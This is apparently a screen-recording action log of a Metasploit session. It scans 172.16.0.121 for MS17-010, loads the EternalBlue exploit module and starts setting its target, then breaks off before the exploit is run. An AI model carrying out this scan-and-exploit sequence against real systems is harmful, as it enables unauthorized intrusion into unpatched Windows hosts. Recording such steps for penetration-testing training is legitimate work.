
key(Return)

Set RHOSTS to 172.16.0.121, confirm nothing is missing, and clear the console
text(set)

text(RHO)

text(STS)

text(172.16.0)

text(121)

key(Return)

key(Return)

key(Return)

Run the scanner, flagging 172.16.0.121 likely vulnerable to MS17-010, then search ms17 again
text(rn)

key(Return)
text(run)

text(search ms17)

key(Return)

mouse_move(256, 598)

Load the ms17_010_eternalblue exploit module and show its options
text(use)

key(Return)

text(show missing)

Set the exploit's RHOSTS to 172.16.0.121
text(et RHOSTS)
